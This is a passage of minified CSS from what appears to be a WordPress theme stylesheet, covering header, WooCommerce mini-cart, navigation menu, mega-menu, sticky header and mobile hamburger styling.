30px}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.5em 0}.wp-caption,.gallery-caption{font-style:italic;max-width:100%}#main{padding:40px 0;position:relative;z-index:0;min-height:50vh;overflow-x:hidden}.row.sidebar_left #main-content{float:right}hr{border:0;border-bottom:1px solid #1d1f21;margin:20px 0 20px}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #ccc;text-align:left}table:not(:last-child){margin-bottom:22px}blockquote{position:relative;z-index:1;font-size:30px;font-weight:600;font-style:normal;line-height:46px;text-align:center;margin:0 auto;color:#232323;padding-left:3px;padding-right:3px;max-width:930px}blockquote:before{content:"“";z-index:1;font-size:100px;line-height:108px;font-weight:500;opacity:1;padding-left:0;box-sizing:border-box;font-style:normal;display:inline-block;width:55px;height:55px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);text-align:center;top:0;border-radius:5px;vertical-align:sub;background:#fff}blockquote p:last-of-type{margin-bottom:0}blockquote cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize}blockquote cite a{color:inherit}.col-md-delimiter .vc_column_container:not(:last-child):before{content:"";position:absolute;z-index:1;right:0;top:50%;width:1px;height:65%;background:#eee;transform:translateY(-50%)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.seofy_hexagon{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%}.seofy_hexagon svg{position:absolute;z-index:1;top:0;left:0}.mejs-container{margin-bottom:20px}.wp-block-gallery{margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item{padding-left:0;margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item:before{display:none}.wp-block-gallery li.blocks-gallery-item figcaption{line-height:1.5}.wp-block-gallery.alignwide{clear:both}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .seofy_module_button a{margin-bottom:0}.wgl-theme-header .wrapper a:hover{opacity:1}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header{display:none}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header .woo_mini_cart{position:absolute;top:calc(100% + 15px);right:auto;left:0;width:320px;text-align:center;box-sizing:border-box;visibility:hidden;opacity:0 !important;transition-duration:0;z-index:600;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);transition:all .3s ease-in;padding:27px 30px;border-radius:5px}.wgl-theme-header .woo_mini_cart p{margin-bottom:0}.wgl-theme-header .woo_mini_cart ul{margin:0;padding:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total{text-align:left;font-size:18px;font-weight:600;margin-bottom:10px;padding-top:23px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong{font-weight:600;font-size:20px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child{margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{border-width:1px;border-style:solid;margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover{color:#fff}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover{background:#fff}.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart a{color:inherit}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%}.wgl-theme-header .mini-cart:hover .woo_mini_cart,.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{visibility:visible;opacity:1 !important;top:calc(100% - 20px)}.wgl-theme-header .mini-cart .woo_mini_cart:before{position:absolute;top:-38px;left:0;right:0;height:38px;width:100%;content:""}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{list-style:none;clear:both;margin-top:0;margin-bottom:20px;text-align:left;position:relative;padding-right:0;line-height:1.1;padding-left:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a{display:block;color:inherit;font-size:15px;font-weight:700;line-height:24px;padding-right:25px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove{display:inline;padding-right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity{display:block;margin-top:0;font-size:14px;font-weight:600;color:#b6b6b6;line-height:30px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount{font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:inline-block;margin-right:2px;font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{display:block;content:"";height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove{float:right;font:0/0 serif;text-shadow:none;color:inherit !important;margin:0;position:absolute;right:0;top:18px;z-index:2}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:before{position:relative;content:"\f112";font-family:"flaticon";font-size:10px;line-height:0;display:inline-block;color:#acb2bb;text-rendering:auto;top:3px;right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover:before{color:#ff144b}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img{max-width:80px;margin-right:20px;margin-left:0;float:left;position:relative;border-radius:5px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before{content:"\f158";font-family:Flaticon;font-size:20px;vertical-align:middle}.wgl-theme-header [class^=position_right] .woo_mini_cart{right:0;left:auto}.wgl-theme-header [class^=position_left] .woo_mini_cart{right:auto;left:0}.wgl-theme-header [class^=position_center] .woo_mini_cart{right:auto;left:auto}.wgl-theme-header .woo_mini-count span{position:absolute;color:#fff;font-size:11px;min-width:18px;padding:0 1px;height:18px;border-radius:50%;margin-top:-3px;margin-left:-10px;line-height:18px;font-weight:500;font-style:normal;z-index:1;text-align:center;display:inline-block;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:middle;background:#ff7e00}.wgl-header-row .wgl-header-row_wrapper{position:relative;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu .sub-menu{left:100%;right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{max-height:100%;height:100%;display:inline-block}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative;display:inline-block}.large_delimiter{display:inline-block;padding-left:30px;padding-right:30px}.large_delimiter:after{content:"";display:block;width:1px;height:50px;line-height:50px;opacity:.2;visibility:visible;border:0;position:absolute;font-size:initial;margin-left:0;top:0;background:#fff}.wgl-logotype-container img{vertical-align:middle;max-height:100%}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{color:inherit;font-size:40px}.primary-nav{letter-spacing:.02em}.primary-nav .lavalamp-object{height:2px;z-index:0}.primary-nav a{transition:all .3s}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav ul li:before{display:none}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static}.primary-nav>ul li.mega-menu>ul.mega-menu{left:auto}.primary-nav>ul{height:100%;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{position:relative;z-index:1;display:inline-block;vertical-align:middle;height:100%;opacity:1;color:inherit;padding:0 20px;display:flex;align-items:center;text-transform:capitalize;letter-spacing:0}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item.current-menu-ancestor>a>span:after,.primary-nav>ul>li.menu-item.current-menu-item>a>span:after{width:20px}.primary-nav>ul>li>a>span:after{content:"";width:0;height:3px;border-radius:25px;display:inline-block;position:absolute;left:0;bottom:-3px;transition:all .4s ease}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav>ul>li>ul:before{position:absolute;top:-15px;left:0;right:0;height:15px;width:100%;content:""}.primary-nav ul li ul li{display:block}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;left:-10px;top:calc(100% + 15px);min-width:265px;white-space:nowrap;padding:20px 0;opacity:0;z-index:555;visibility:hidden;text-align:left;transition:all .3s ease-in;border:0;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0;border-radius:5px}.primary-nav ul li ul .menu-item{padding:6px 28px;transition:padding .5s;line-height:inherit}.primary-nav ul li ul .menu-item a{color:inherit;opacity:1;width:100%;display:block;transition:color .4s,opacity .4s}.primary-nav>ul>li.mega-menu:after{display:none}.primary-nav ul li ul li:hover ul{top:-18px}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0);top:calc(100% - 20px)}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul li>a>span{position:relative;display:inline-block;width:100%}.primary-nav ul li ul li>a>span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.primary-nav ul li ul li:hover>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span:before,.primary-nav ul li ul li.current-menu-item>a>span:before,.primary-nav ul li ul li.current_page_item>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span,.primary-nav>ul>li.mega-menu.mega-cat>a>span{padding-right:14px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{right:-10px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu{right:100%}.admin-bar .wgl-sticky-header{top:32px}.primary-nav ul li.mega-menu-links>ul{padding:0 24px;box-sizing:border-box;width:100%}.primary-nav ul li.mega-menu-links>ul>li{margin-top:17px;float:left;padding:0 15px;box-sizing:border-box;font-weight:bold;text-transform:uppercase}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding-top:18px;padding-bottom:22px}.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:10px;padding-bottom:10px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu{width:1170px}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu.sub-menu-columns-item{width:100%}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0}.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item{width:100%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item{width:50%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item{width:33.33333%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item{width:25%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item{width:20%}.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item{padding-left:10px;padding-right:10px;float:left;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts{float:left;width:80%;padding-top:20px;padding-left:10px;padding-right:10px;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type{width:80%;margin-left:20%}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container{overflow:hidden;width:100%;padding:0;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item{opacity:0;transform:translateY(20px);transition:transform .6s ease,opacity .4s ease}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5){transition-delay:.4s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4){transition-delay:.3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3){transition-delay:.2s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2){transition-delay:.1s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1){transition-delay:0s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item{opacity:1;transform:translateY(0)}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu{position:relative;box-shadow:none}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical{width:20%;padding:0;background:rgba(0,0,0,0.04);float:left;box-sizing:border-box;border-top:0;margin:0;padding-bottom:1500px;margin-bottom:-1500px;border:0;box-shadow:none;padding-top:19px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item{transition:background .4s,color .3s,border-color .4s;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item>a{padding:10px 28px 10px 28px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active{background:#fff;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal{border:0;box-shadow:none;padding:20px;background:transparent}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after{display:block;content:"";height:0;clear:both}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li{float:left;padding:0;margin-right:10px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li:last-child{margin-right:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li.is-active>a{color:#fff}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li>a{display:block;padding:3px 13px;font-size:14px;text-align:center;box-sizing:border-box;transition:background .3s,color .3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container>.mega-cat-content.horizontal-posts{padding:0 10px}.mega_menu_wrapper_overlay{background:#fff;width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity .2s ease}.mega_menu_wrapper_preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.preloader_type{width:100%;height:100%;position:relative}.mega_menu_wrapper_preloader span{height:16px;width:16px;background-color:#999;animation:wgl_circle 1.4s infinite ease-in-out both;position:absolute;top:0;border-radius:100%}.mega_menu_wrapper_preloader span:first-of-type{left:-22px;animation-delay:-0.32s}.mega_menu_wrapper_preloader span:nth-of-type(2){animation-delay:-0.16s}.mega_menu_wrapper_preloader span:last-of-type{left:22px}@keyframes wgl_circle{0%,80%,to{transform:scale(0);opacity:0}40%{transform:scale(1);opacity:1}}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);transition:all .3s ease;overflow:hidden;opacity:0}.wgl-sticky-header.sticky_active{opacity:1;overflow:visible;transform:translateY(0)}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.lavalamp{position:static}.lavalamp-object{position:absolute;top:0;left:0;height:3px}.lavalamp .lavalamp-object{transition-property:transform,width,height}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger-box{display:inline-block;position:relative;width:30px;height:20px;vertical-align:middle}.mobile-hamburger-toggle{padding:0;display:none;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.mobile-hamburger-toggle:hover{opacity:.7}.hamburger-inner{display:block;top:50%;margin-top:calc(2px * -0.5)}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{position:absolute;width:30px;height:2px;background-color:currentColor;border-radius:4px;transition:transform .15s ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block;top:-9px}.hamburger-inner::after{top:auto;bottom:-9px}.hamburger-box .hamburger-inner{top:1px;transition:background-color 0s .13s linear}.hamburger-box .hamburger-inner::before{top:9px;transition:top .1s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger-box .hamburger-inner::after{top:18px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.mobile-hamburger-toggle.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent}.mobile-hamburger-toggle.is-active .hamburger-inner::before{top:0;transition:top .1s .15s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(45deg)}.mobile-hamburger-toggle.is-active .hamburger-inner::after{top:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(-45deg)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span.button_switcher:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before{display:none}.primary-nav ul li ul .menu-item.back a{display:inline-block !important}.primary-nav ul li ul .menu-item.back:before{content:"\f30a";display:inline-block;position:static;width:auto;height:auto;padding-right:5px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;text-rendering:auto;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:color .4s}.mobile_nav_wrapper .primary-nav ul li ul{position:relative;top:0;left:0;width:100%;padding:0 30px 0 30px;box-sizing:border-box;color:inherit;opacity:1;background-color:transparent;visibility:visible;transition:all 0ms}.wgl-menu_outer{position:fixed;z-index:-10;width:100%;height:0;opacity:0;background-color:#222328;overflow-y:auto;overflow-x:hidden;transition:opacity .2s}body.mobile_switch_on .wgl-mobile-header{position:fixed;width:100%}body.mobile_switch_on .wgl-menu_outer{opacity:1;z-index:999}.mobile_nav_wrapper .primary-nav{padding-top:30px}.mobile_nav_wrapper .primary-nav>ul{min-height:508px}.mobile_nav_wrapper .primary-nav>ul.mobile_switch_on{position:relative;width:100%;height:100%;left:0;margin:0;padding:0 30px 30px 30px;box-sizing:border-box;text-align:left}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li{height:auto;display:block;float:none;padding:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before{display:none}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu{min-height:inherit !important;padding-right:30px !important;padding-left:30px !important;max-width:none !important;background-image:none 